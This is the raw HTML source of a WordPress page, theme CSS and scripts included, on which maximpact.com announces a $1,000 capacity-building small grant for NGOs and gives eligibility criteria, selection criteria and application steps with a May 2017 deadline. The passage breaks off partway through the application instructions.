.ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style id="sccss">/* Enter Your Custom CSS Here */

@font-face {
    font-family: 'PR';
    src: url('/wp-content/uploads/fonts/pnr.eot');
    src: url('/wp-content/uploads/fonts/pnr.woff') format('woff'),
         url('/wp-content/uploads/fonts/pnr.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'PB';
    src: url('/wp-content/uploads/fonts/pnb.eot');
    src: url('/wp-content/uploads/fonts/pnb.woff') format('woff'),
         url('/wp-content/uploads/fonts/pnb.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'GR';
    src: url('/wp-content/uploads/fonts/gpr.eot');
    src: url('/wp-content/uploads/fonts/gpr.woff') format('woff'),
         url('/wp-content/uploads/fonts/gpr.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'GB';
    src: url('/wp-content/uploads/fonts/gpsb.eot');
    src: url('/wp-content/uploads/fonts/gpsb.woff') format('woff'),
         url('/wp-content/uploads/fonts/gpsb.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*----------------------------------------------------------------*/
.cr-sec-border {
    border-top: 2px solid #ff8b33 !important;
  border-bottom: 2px solid #ff8b33 !important;
}

.cr-mainh2 h2{
    text-transform: none !important;
}

.avia-button.avia-size-medium {
    font-size: 16px;
    border-radius: 4px;
    min-width: 150px;
    padding: 5px 10px;
    border-bottom: 0;
    line-height: 1.4em;
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

.avia-button.avia-size-medium:hover {
    background-color: #626466 !important;
    border-color: #626466 !important;
}

.cr-newfont {
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

#cr-h-services .av-flex-placeholder {
    width: 2%;
}

.cr-new-mainform .cr-n-left {
    width: 24%;
    float: left;
    margin-right: 1%;
}

.cr-new-mainform textarea, .cr-new-mainform input[type='text'], .cr-new-mainform input[type='email'], .cr-new-mainform input[type='tel'] {
    padding: 14px !important;
    font-style: normal !important;
    background: #fff !important;
    margin-bottom: 10px !important;
    width: 100% !important;
    border-radius: 5px !important;
    font-size: 15px !important;
}

.cr-new-mainform textarea{
  width: 74% !important;
}

.cr-new-mainform input[type="submit"], .cr-popup-forms input[type="submit"]{
    padding: 10px 30px 10px;
    font-size: 16px;
    border-radius: 0px;
    background-color: #ff6f00 !important;
    border-radius: 3px;
  color: #fff !important;
}

.cr-new-mainform{
width: 80%;
  margin: 0 auto;
}

.cr-optionsform strong{
color: #222;
}

.cr-optionsleft{
float: left;
  width: 48%;
}

.cr-optionsleft1{
margin-left: 2%;
}

.hr-colord .hr-inner {
    border-color: rgba(255, 111, 0, 0.3);
}

.cr-backbtn:after {
    content: 'Back';
    position: absolute;
    left: 12%;
    font-size: 14px;
}

.cr-list .av-iconlist-small li {
    padding: 3px 0 !important;
  font-family: 'PR', Arial, Helvetica, sans-serif;
}

.av-iconlist-small li {
    padding: 3px 0 !important;
}

.cr-list.avia-icon-list-container, .cr-list1.avia-icon-list-container {
    margin: 15px 0 !important;
}

.cr-list .av-iconlist-small .iconlist_icon, .cr-list1 .av-iconlist-small .iconlist_icon {
    line-height: 1.9 !important;
    font-size: 11px !important;
  
}

.cr-popup-forms textarea, .cr-popup-forms input[type='text'], .cr-popup-forms input[type='email'], .cr-popup-forms input[type='tel'] {
    font-style: normal !important;
    margin-bottom: 10px !important;
    width: 80% !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    border: 2px solid #e0e0e0 !important;
}

.cr-popup-forms input[type='text'], .cr-popup-forms input[type='email'], .cr-popup-forms input[type='tel'] {
    width: 50% !important;
}

.cr-popup-forms input[type="reset"] {
    padding: 10px 40px 10px;
    background-color: #ff6f00;
    color: #ffffff;
    cursor: pointer;
    border: none;
    -webkit-appearance: none;
    border-radius: 3px;
    font-size: 20px;
}

.page-id-455 .wpcf7-list-item label,
.page-id-476 .wpcf7-list-item label,
.page-id-465 .wpcf7-list-item label,
.page-id-483 .wpcf7-list-item label,
.page-id-428 .wpcf7-list-item label,
.page-id-67 .wpcf7-list-item label,
.page-id-251 .wpcf7-list-item label,
.page-id-312 .wpcf7-list-item label,
.page-id-47 .wpcf7-list-item label{
display: none;
}

#cr-popup-project .displaycheck{
display: block !important; 
}

#cr-pop-btn{
font-size: 16px;
}

#sector-of-focus h2{
letter-spacing: 0px;
}

.cr-stats-left{
float: right;
}

.cr-stats-right{
float: left;
}

#top .cr-methodlist .av-iconlist-small .iconlist_icon {
    height: 25px;
    width: 25px;
    line-height: 20px;
    font-size: 22px;
    margin-right: 0px;
}

.cr-methodlist{
    margin: 12px 0;
}

/*-------------------------------------------VIEW EXPERTS CSS---------------------------------------------------*/

.cr-viewexpert-link {
    font-style: italic;
    margin-left: 20px;
    color: #bbb !important;
    text-decoration: none !important;
    font-size: 14px;
    font-weight: 600;
}

.cr-expertblock{
background-color: #f7f7f7;
padding: 30px;
}

.cr-exp-img {
    float: left;
    width: 20%;
    margin-right: 2%;
  padding-top: 20px;
}

.cr-exp-desc {
    float: left;
    width: 56%;
    margin-right: 2%;
    width: 78%;
    margin-right: 0;
}

.cr-exp-btn {
    float: left;
    width: 20%;
    margin-top: 7%;
}

.cr-exp-img img{
    width: 180px;
      width: 160px;
    border-radius: 100%;
}

.cr-exp-btn a, .cr-service-enq-btn a{
    background-color: #ff6f00;
    display: inline-block;
    color: #fff !important;
    padding: 10px 30px 10px;
    border-radius: 3px;
}

.cr-service-enq-btn {
    margin: 30px 0 40px;
}

.cr-exp-btn a:hover, .cr-exp-btn a:focus, .cr-exp-btn a:visited, .cr-exp-btn a:active,
.cr-service-enq-btn a:hover, .cr-service-enq-btn a:focus, .cr-service-enq-btn a:visited, .cr-service-enq-btn a:active{
text-decoration: none !important;
}

.cr-exp-desc{
font-family: 'PR', Arial, Helvetica, sans-serif;
}

.cr-exp-desc-col1, .cr-exp-desc-col2 {
    width: 49%;
    float: left;
    margin-top: 20px;
}

.cr-exp-desc-col2{
margin-left: 2%;
}

.cr-exp-desc h3 {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 15px;
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

.cr-expert-check {
    width: 60px;
    background: #f0f0f0;
    padding: 0 7px;
    text-align: center;
    font-size: 14px;
}

#text-22.widget{
padding: 0;
}

.cr-expert-backbtn {
    background-color: transparent;
    border: 0;
    background-image: url(https://www.maximpact.com/wp-content/uploads/2017/07/back.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 60px;
    width: 50px;
    font-size: 0;
    cursor: pointer;
}

.cr-exp-years {
    float: left;
    width: 25%;
    margin-bottom: 0;
    line-height: 1.75em;
}

.cr-exp-years-no {
    float: left;
    width: 30%;
    clear: none;
    margin: 0;
      font-size: 15px;
}

.cr-exp-descrition{
    font-family: 'PR', Arial, Helvetica, sans-serif;
    line-height: 1.49em;
    font-size: 15px;
}

.cr-expertlink {
    font-weight: 600;
    font-size: 14px;
    margin-top: 10px;
    display: block;
}

/*-------------------------------------------SVG submit---------------------------------------------------*/

.cr-svg-submit a {
    border-color: #dd4d00;
    padding: 10px 20px 10px;
    font-size: 20px;
    border-bottom: 0;
    display: inline-block;
    background-color: #ff7d19;
    color: #ffffff !important;
    border-radius: 4px !important;
    text-decoration: none;
}</style><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.6.2
Installed: max
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: max

ML:300-PU:29-PLA:26
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:24
-->
</head>




<body data-rsssl=1 id="top" class="wp-singular page-template-default page page-id-342 wp-theme-max wp-child-theme-max-child  rtl_columns stretched lato arial-websave arial avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<!-- Google Tag Manager (noscript) --> 

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KV3S6W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.maximpact.com/'><img src="https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE.png" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE.png 320w, https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE-300x113.png 300w" sizes="(max-width: 320px) 100vw, 320px" height="100" width="300" alt='Maximpact.com' title='LOGOWHITE' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.maximpact.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.maximpact.com/community-solutions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Community Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Energy Efficiency &#038; Renewable Energy</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17224" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Energy Efficiency Solutions</span></a></li>
		<li id="menu-item-17227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/artificial-intelligence-in-energy-efficiency/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AI in Energy Efficiency</span></a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/waste-and-recycling-consulting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste &#038; Recycling</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-and-recycling-consulting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste Services &#038; Solutions</span></a></li>
		<li id="menu-item-17215" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-management-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Waste Management</span></a></li>
		<li id="menu-item-17217" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/global-waste-projects/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Projects</span></a></li>
		<li id="menu-item-17218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building</span></a></li>
	</ul>
</li>
	<li id="menu-item-17219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/water-consulting-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Water Solutions</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17221" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-consulting-services/http://" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Water Services &#038; Solutions</span></a></li>
		<li id="menu-item-17220" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-sector-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Water Management</span></a></li>
		<li id="menu-item-17222" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/global-water-projects/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Projects</span></a></li>
		<li id="menu-item-17223" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building</span></a></li>
	</ul>
</li>
	<li id="menu-item-1801" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/fast-track-to-employment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fast Track to Employment for Refugees</span></a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/webinar-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Live Training Courses</span></a>
	<ul class="sub-menu">
		<li id="menu-item-16503" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://maximpact-online-courses.teachable.com/p/grant-proposal-writing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Grant Proposal Writing Masterclass</span></a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://maximpact-online-courses.teachable.com/p/training-of-trainers1#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training of trainers Masterclass</span></a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-management-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste Resource Management Training</span></a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-sector-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Water Sector</span></a></li>
	</ul>
</li>
	<li id="menu-item-1747" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-and-training/%20" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building &#038; Training</span></a></li>
</ul>
</li>
<li id="menu-item-17363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.maximpact.com/project-and-business-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Project and Business Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-17364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/project-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Project Services</span></a></li>
	<li id="menu-item-17362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/business-development-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Business Services</span></a></li>
</ul>
</li>
<li id="menu-item-1817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="http://maximpact-blog.com" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.maximpact.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='layer_slider_1'  class='avia-layerslider main_color avia-shadow  avia-builder-el-0  el_before_av_section  avia-builder-el-first  container_wrap fullsize'  style='height: 383px;'  ><div id="layerslider_17_onn1yxc1djir" class="ls-wp-container fitvidsignore" style="width:1920px;height:382px;margin:0 auto;margin-bottom: 0px;
"><div class="ls-slide" data-ls="duration:4000;"><img fetchpriority="high" decoding="async" width="1500" height="973" src="https://www.maximpact.com/wp-content/uploads/2017/03/Capacity-Building1-1.jpg" class="ls-bg" alt="" srcset="https://www.maximpact.com/wp-content/uploads/2017/03/Capacity-Building1-1.jpg 1500w, https://www.maximpact.com/wp-content/uploads/2017/03/Capacity-Building1-1-300x195.jpg 300w, https://www.maximpact.com/wp-content/uploads/2017/03/Capacity-Building1-1-768x498.jpg 768w, https://www.maximpact.com/wp-content/uploads/2017/03/Capacity-Building1-1-1030x668.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2017/03/Capacity-Building1-1-705x457.jpg 705w, https://www.maximpact.com/wp-content/uploads/2017/03/Capacity-Building1-1-450x292.jpg 450w" sizes="(max-width: 1500px) 100vw, 1500px" /><div style="text-align: center;
font-weight: 600;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:45px;line-height:;color:#ffffff;background:;border-radius:;top:90px;left:663px;" class="ls-l" id="cr-ls-text1" data-ls="offsetxin:80;offsetxout:-80;durationout:400;parallaxlevel:0;">Capacity Building <br>Grant Competition</div><p style="text-align: center;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:30px;line-height:;color:#ffffff;background:;border-radius:;top:200px;left:599px;" class="ls-l" id="cr-ls-text2" data-ls="offsetxin:80;offsetxout:-80;durationout:400;parallaxlevel:0;">Apply for a capacity building small grant <br> and receive $1,000</p></div><div class="ls-slide" data-ls="duration:4000;"><img decoding="async" width="1200" height="600" src="https://www.maximpact.com/wp-content/uploads/2016/09/Grant.jpg" class="ls-bg" alt="" srcset="https://www.maximpact.com/wp-content/uploads/2016/09/Grant.jpg 1200w, https://www.maximpact.com/wp-content/uploads/2016/09/Grant-300x150.jpg 300w, https://www.maximpact.com/wp-content/uploads/2016/09/Grant-768x384.jpg 768w, https://www.maximpact.com/wp-content/uploads/2016/09/Grant-1030x515.jpg 1030w, https://www.maximpact.com/wp-content/uploads/2016/09/Grant-705x353.jpg 705w, https://www.maximpact.com/wp-content/uploads/2016/09/Grant-450x225.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div>
<div id='sector-of-focus'  class='avia-section av-1nbzbq-a01528bfd61078131b24ce087c089189 main_color avia-section-small avia-no-border-styling  avia-builder-el-1  el_after_av_layerslider  el_before_av_section  avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-342'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-1gvmcu-9bfac9673aa7ff3e15d54149a4746541 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-2  el_before_av_textblock  avia-builder-el-first  av-inherit-size '><h2 class='av-special-heading-tag '  itemprop="headline"  >Sectors of Focus</h2><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: center;">AGRICULTURE | ASSESSMENT | BIOMIMICRY | CLEAN TECHNOLOGY | COMMUNITY | CONSTRUCTION | CSR | ECO-TOURISM | ENVIRONMENT | FINANCE | FORESTRY | GREEN BUSINESS | MARINE | NOT-FOR-PROFIT | POLLUTION | STRATEGIC DEVELOPMENT | RENEWABLE ENERGY | WASTE MANAGEMENT | WATER | WOMEN’S EMPOWERMENT</p>
</div></section>

</div></div></div><!-- close content main div --></div></div><div id='av_section_2'  class='avia-section av-14zscm-5eb830a09e066afbd288838b6b388a47 main_color avia-section-default avia-no-border-styling  avia-builder-el-4  el_after_av_section  el_before_av_section  avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-342'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h1 style="text-align: left;"><span style="color: #808080;">Apply for a Capacity Building Small Grant</span></h1>
<p style="text-align: center;">
<p style="text-align: left;">
<p style="text-align: left;">Registrations are open for the 1st Maximpact capacity building small grant. The grant is to support capacity strengthening of non-profit organizations capacity in fundraising, project management, and other technical area required.</p>
<p>The finalist will receive the grant in amount of $1,000 for the implementation of capacity building training.</p>
<p>The finalist is expected to implement the small grant for capacity development services by the end of 2017.</p>
<p style="text-align: left;"><strong>Eligibility Criteria:</strong><strong> </strong></p>
<ul style="text-align: left;">
<li>Must be registered NGO or CSO organisation.</li>
<li>Need to be active in agriculture, poverty alleviation, WASH or waste sectors with the main aim to improve and/or save lives, alleviate suffering, foster community engagement and sustainable development.</li>
<li>The candidate should be active in the areas of focus mentioned above for more than 3 years.</li>
<li>Should operate in the following regions: Eastern Europe, South America, East Asia and Africa.</li>
</ul>
<p><strong>Selection Criteria:</strong><strong> </strong></p>
<p>The candidates will be selected according to the following criteria:</p>
<ul>
<li>Previous projects experience within the areas of focus (agriculture, poverty alleviation, WASH or waste sectors).</li>
<li>Team qualifications and experience.</li>
<li>Number of communities serving.</li>
<li>Well documented presentation of management and /or technical assistance needs to be tackled through capacity building training program.</li>
</ul>
<p>The finalist will be chosen and announced 30 days after the deadline.</p>
<p><strong>What kind of organisations are not eligible:</strong></p>
<p>The application for the following types of projects will not be considered:</p>
<ul>
<li>Organisations that have not carried out any projects within the area of focus and have been in operations less than 3 years.</li>
<li>Individuals or private sector</li>
<li>Projects that exclusively service religions purpose</li>
<li>Political campaign</li>
<li>Expansion of private business</li>
</ul>
<p style="text-align: left;">
<p><strong>How to apply:</strong></p>
<ul>
<li>To apply &#8211; <a href="https://www.maximpact.com/application/">click here</a>. Download <a href="https://www.maximpact.com/wp-content/uploads/2017/02/application-for-small-grant.docx">application for small grant</a></li>
<li>Application deadline 5 May, 2017</li>
<li>Shortlisted finalists will be contacted 30 days after the deadline</li>
